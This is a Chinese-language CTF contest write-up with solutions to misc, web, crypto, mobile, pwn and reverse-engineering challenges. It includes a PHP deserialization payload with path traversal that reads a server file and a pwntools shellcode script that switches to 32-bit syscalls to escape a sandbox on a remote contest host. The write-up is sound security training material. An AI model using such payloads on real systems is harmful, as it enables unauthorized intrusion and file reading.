文章目录
- MISC
- Zip
- SimpleDocument
- BeautifulImage
- Web
- Deserialization
- CodeCheck
- Crypto
- Secret
- Rsa
- Mobile
- Peacock
- pwn
- wingtip
- RE
- Polenta
MISC
Zip

ARCHPR 直接数字爆破,得到二进制密码,得 flag
SimpleDocument

Kali binwalk 发现里面有一 pdf 文件,foremost 分离,在线网站 pdf 解密
PDF转换为文本 - 迅捷,在线,免费 - PDF24 Tools
BeautifulImage


Kali zsteg 有一串 base64 字符串,直接解密得到 flag
Web
Deserialization

发现代码,首先读取 route.php 的内容。


继续读取 h1nt.php 的代码。


在$input2 = clone $input 可跳入到__clone 函数,即可读取文件。 Paylaod: read=h1nt.php&input=O:4:“test”:1:{s:8:“position”;s:33:“…/…/…/…/var/www/html/f14g.php”;}

在源码里可以看到 flag。
CodeCheck

源码里发现代码,直接利用 php://input 绕过 if 语句,然后读取 index.php 得到 flag。
Crypto
Secret
简单的 rsa,和之前郑州轻工业大学校赛的一样,不过这里的 e=28,所以要进行四次转换。 脚本如下:
from gmpy2 import *
import libnum
e=28
p=1342611187967895478514784070906400740222141326820004301363837959819428848530
008261711899061028663230440783489334190385437193619233206949749706004264507558
458392359491673919879703308360047683607746764249585549466997675821055562391774
50470656065560178592346659948800891455240736405480828554486592172443394370831
q=1478474445341521289975469316022922660947408893471541924205549046518133409157
443281041000653732943467239643567364367099348717411613282869441502427334455422
282930364046575561688447235218158366893871848568710910254348967106056885948474
00051686361372872763001355411405782508020591933546964183881743133374126947753
c=1391339636675501060704347755257726827792824131910121538166233149804608062590
283120248664602076756892188118512489496024286725416292760541622846010839908740
698925803701763961919550671109001287745413138356883275060610290111078204552926
794050447132284736480809479066269678547059489224471613720378189028421687403548
630250604226345325558047538074295920131400378855369297791435799698211832858711
912414418129075338939414923538104538969684147148394731066332999387304612313458
714966134799977495810509110380637570238708414930954235154102114011104840824812
1408401601979108510758891595550054699719801708646232427198902271953673874
a=invert(e//4,(p-1)*(q-1))
b=pow(c,a,p*q)
c=iroot(b,4)[0]
print(c)
print(libnum.n2s(int(c)))
运行后得到 flag。
Rsa

本题直接把 a 给了,直接写脚本:
from gmpy2 import *
import libnum
n=3653555884708271990120156103118183534657457661095071392492427294775919357636
581776298092763869169660129308953731505541374678819020887523479422911904905629
955186486987029163494124636243649100690434755955949470592225900729912664081727
5929491680601926404543198957206717290905220235571289759182878331893962038379
c=5329978729404522821890434300080027936947884398224653025322087542310057990579
72378308576109082463996551992533174546386979606697890310597738637156771564229
a=2694858406312563434474553988904403597551484373358339092528913028454100111881
368126493990657117571672510331411186745639563619323775673115439
e = 65537
d = invert(e,a-1)
x=pow(c,d,a)
print(libnum.n2s(int(x)))
Mobile
Peacock
Apk 后缀改为 zip 解压 lib 文件中随便拉个 so 进 ida shif+F12

看到这两行推测 base64 转码表直接跑脚本
import base64
a =
list("AB+/abcdefg0123456789OPQRSTUVWXYZCDEFGhijklmnopqrst
uvwxyzHIJKLMN")
b = ''.join(a)
c =
'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123
456789+/'
s =
'ShsCSyoDREau3/5zSh9v3caw18RH2hat3PeHSEeySh6C2PRwSQv='
c = str.maketrans(b, c)
print(base64.b64decode(s.translate(c)))
pwn
wingtip

程序为 64 位,采用 32 位的系统调用完成逃逸脚本如下:
a1 = "flag{04977e9482f9c16040da8b52a5ea3e35}"
print(len(a1))
from pwn import *
context(os='linux',arch='amd64',log_level='debug')
#p=process("./pwn1")
p=remote("node.nsctf.cn",57981)
shellcode=asm("""
mov rsp,0x101000;
""")
shellcode+=asm(shellcraft.amd64_to_i386())
context.clear()
context.update(arch="i386")
shellcode+=asm(shellcraft.cat("/flag"))
p.send(shellcode)
p.interactive()
运行得 flag。
RE
Polenta
Ida 打开

看起来像 tea 加密 ,网上 copy 脚本
(2条消息) C语言实现TEA系列加解密算法_P1umH0的博客-CSDN博客
Main 函数稍作修改,直接套用 btea 解密
#include <stdio.h>
#include <stdint.h>
#define DELTA 0x9e3779b9
#define MX (((z >> 5 ^ y << 2) + (y >> 3 ^ z << 4)) ^ ((sum ^ y) +
(key[(p & 3) ^ e] ^ z)))
void btea(uint32_t* v, int n, uint32_t const key[4])
{
uint32_t y, z, sum;
unsigned p, rounds, e;
//加密
if (n > 1)
{
rounds = 6 + 52 / n;
sum = 0;
z = v[n - 1];
do
{
sum -= 0x61C88647;
if (sum >> 31 == 0) {
sum ^= 0x9876543;
}
e = (sum >> 2) & 3;
for (p = 0; p < n - 1; p++)
{
y = v[p + 1];
z = v[p] += MX;
}
y = v[0];
z = v[n - 1] += MX;
} while (--rounds);
}
//解密
else if (n < -1)
{
n = -n;
rounds = 6 + 52 / n;
sum = 0xc6d01432;
y = v[0];
do
{
e = (sum >> 2) & 3;
for (p = n - 1; p > 0; p--)
{
z = v[p - 1];
y = v[p] -= MX;
}
z = v[n - 1];
y = v[0] -= MX;
if (sum >> 31 == 0) {
sum ^= 0x9876543;
}
sum += 0x61C88647;
} while (--rounds);
}
printf("sum==0x%x\n", sum);
}
int main()
{
uint32_t v[] =
{ 0x9e43b891,0xa937eaf1,0xddc46c84,0x713ddfda,0xe0072e3e,0xc8ad42c1,0xa
79faced,0x951dae4e,0xe7d0ab88,0x1365466d };
uint32_t k[4] = { 0x12345678, 0x90ABCDEF, 0xDEADBEEF, 0x87654321 };
int n = sizeof(v) / sizeof(uint32_t);
btea(v, -n, k);
for (int i = 0; i < n; i++)
{
for (int j = 0; j < sizeof(uint32_t) / sizeof(uint8_t); j++)
{
printf("%c", (v[i] >> (j * 8)) & 0xFF);
}
}
return 0;
}
运行得 flag:flag{04977e9482f9c16040da8b52a5ea3e35}